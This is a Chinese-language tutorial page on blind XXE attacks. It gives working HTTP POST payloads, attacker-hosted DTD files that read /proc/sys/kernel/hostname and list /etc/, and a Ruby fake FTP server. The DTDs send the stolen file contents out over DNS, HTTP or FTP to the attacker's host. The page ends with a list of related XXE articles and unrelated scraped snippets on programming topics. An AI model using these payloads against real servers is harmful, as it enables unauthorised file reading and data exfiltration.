blind XXE payload

简单验证

POST /test HTTP/1.1

Content-Type: application/soap+xml

User-Agent: scanner

Accept: */*

Cache-Control: no-cache

Host: 域名

Content-Length: 142

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://dnslog">

%remote;]>

<root/>



接收信息以证明

XML的规范定义中,只有在DTD中才能引用参数实体. 参数实体的声明和引用都是以百分号%。并且参数实体的引用在DTD是理解解析的,替换文本将变成DTD的一部分。

要将信息发出来还需要再自己服务器上构造DTD。

1) 接收单行文件信息(主机名)

发送的POC

POST /test HTTP/1.1

Content-Type: application/soap+xml

User-Agent: scanner

Accept: */*

Cache-Control: no-cache

Host: 域名

Content-Length: 142

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://web服务器/cc.xml">

%remote;]>

<root/>

cc.xml文件

<!ENTITY % file SYSTEM "file:///proc/sys/kernel/hostname">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://%file;.dnslog地址/test'>">

%int;

%send;

> 没错,就是取值符号加井号加37加分号

这个不太稳定,多发几遍。

发了几十遍出来了几次dns请求。

估计是在读文件拼接发请求处有什么拦截

这里怀疑/kernel/hostname文件中有转义字符、空格、换行符什么的,所以可能造成拼在域名中,无法发出dns信息。

所以用http log也挺好的

<!ENTITY % file SYSTEM "file:///proc/sys/kernel/hostname">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://httplog地址/%file;'>">

%int;

%send;

2) 接收多行文件信息

一

发送的POC

POST /test HTTP/1.1

Content-Type: application/soap+xml

User-Agent: scanner

Accept: */*

Cache-Control: no-cache

Host: 域名

Content-Length: 142

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://web服务器/cc.xml">

%remote;]>

<root/>

二

cc.xml文件

<!ENTITY % file SYSTEM "file:///proc/sys/kernel/hostname">

<!ENTITY % int "<!ENTITY % send SYSTEM 'ftp://你的地址:33/%file;'>">

%int;

%send;



三

再再服务器上监听设定的端口(这里写的是33端口)

vi ftp.rb

require 'socket'

server = TCPServer.new 33

loop do

Thread.start(server.accept) do |client|

print "New client connected\n"

data = ""

client.puts("220 xxe-ftp-server")

loop {

req = client.gets()

print "< "+req

if req.include? "USER"

client.puts("331 password please - version check")

else

#puts "> 230 more data please!"

client.puts("230 more data please!")

end

}

print "\n"

end

end

ruby ftp.rb



列目录的DTD

把文件路径换成文件夹名就能列目录了

<!ENTITY % file SYSTEM "file:///etc/">

<!ENTITY % int "<!ENTITY % send SYSTEM 'ftp://你的地址:33/%file;'>">

%int;

%send;

helps

blind XXE payload的更多相关文章

- 关于Blind XXE

关于Blind XXE 关于XXE,很早之前内部做过分享,个人觉得漏洞本身没太多的玩点,比较有意思主要在于:不同语言处理URI的多元化和不同XML解析器在解析XML的一些特性. 在科普Blind XX ...

- WeCenter3.1.7 blind xxe 分析

xxe漏洞危害大,可以查看任意文件,执行系统命令,进行ddos等,但是本次漏洞有一条件,需要后台登录,所以危害降低了,下面是详细分析 在models/weixin.php public functio ...

- 微信开源PHP商城系统一处blind xxe(无需登录,附POC)

测试版本wemall 3.3 下载地址 http://git.oschina.net/einsqing/wemall/repository/archive?ref=master 需要开源中国的账号 c ...

- blind xxe攻击

最近做啊里的题的时候遇到了 http://hivesec.net/web-security/%E5%85%B3%E4%BA%8Eblind-xxe.html

- XML注入介绍--XXE,XEE,xpath等

XML注入指在请求的XML中插入攻击利用代码.根据不同的场景,可能会形成以下的漏洞形式: (1)XEE ----xml entity xpansion(xml实体膨胀,用于dos) 具体介绍:http ...

- xxe漏洞检测及代码执行过程

这两天看了xxe漏洞,写一下自己的理解,xxe漏洞主要针对webservice危险的引用的外部实体并且未对外部实体进行敏感字符的过滤,从而可以造成命令执行,目録遍历等.首先存在漏洞的web服务一定是存 ...

- 漏洞经验分享丨Java审计之XXE(下)

上篇内容我们介绍了XXE的基础概念和审计函数的相关内容,今天我们将继续分享Blind XXE与OOB-XXE的知识点以及XXE防御方法,希望对大家的学习有所帮助! 上期回顾 ◀漏洞经验分享丨Java ...

- XXE(XML External Entity attack)XML外部实体注入攻击

导语 XXE:XML External Entity 即外部实体,从安全角度理解成XML External Entity attack 外部实体注入攻击.由于程序在解析输入的XML数据时,解析了攻击者 ...

- [Web安全] XXE漏洞攻防学习(中)

0x00.XXE漏洞攻击实例 攻击思路: 1. 引用外部实体远程文件读取 2. Blind XXE 3. Dos 0x01.外部实体引用,有回显 实验操作平台:bWAPP平台上的XXE题目 题目: 进 ...

随机推荐

- 构建C 程序

1, 单个文件的编排顺序 #include指令 #define指令 类型定义 外部变量的声明 除main函数之外的函数的原型 main函数的定义 其他函数的定义

- CentOS7服务器查看相关配置命令

CPU个数:(base) [jiangshan@localhost ~]$ grep 'physical id' /proc/cpuinfo | sort -u | wc -l2CPU核数:(base ...

- 使用mybatis完成增删改查

插入 插入数据 <insert id="insertUser2" parameterType="UserEntity"> insert into u ...

- smarty中常用的流程控制逻辑

if else {if $age > 18} <div>年满十八岁!</div> {else if $age > 16} <div>年满十六岁!< ...

- django初识1

django django初识 django的本质就是基于socket通信 一.127.0.0.1 本地回环地址 后面:8001是端口号 /ppt是根目录下的ppt子网页 二./当前网站的客户端(根目 ...

- I2C基础及时序

1.模式 标准模式:达到100Kb/S 快速模式:达到400Kb/S 2.连接图 3.协议 SDA.SCL在空闲的时候为高电平 重点!重点!重点! 4.涉及到多主机仲裁的竞争及时钟信号的同步

- go 数据渲染到html页面 02

渲染到浏览器页面 //把数据渲染到浏览器 package main import ( "fmt" "text/template" "net/http& ...

- PB学习笔记之随笔

1.根据条件改变字体颜色.if(curdate>=bdate and curdate<edate,rgb(255,0,0),if(sex=1, if(curdate>=mdate, ...

- Hibernate常用api以及增删改查

一 .API的定义 所谓的API全称就是(Application Programming Interface,应用程序编程接口).就是类库对外提供的接口.类.枚举.注解等元素. 如:JDK API ...

- Luogu5401 CTS2019珍珠(生成函数+容斥原理+NTT)

显然相当于求有不超过n-2m种颜色出现奇数次的方案数.由于相当于是对各种颜色选定出现次数后有序排列,可以考虑EGF. 容易构造出EGF(ex-e-x)/2=Σx2k+1/(2k+1)!,即表示该颜色只 ...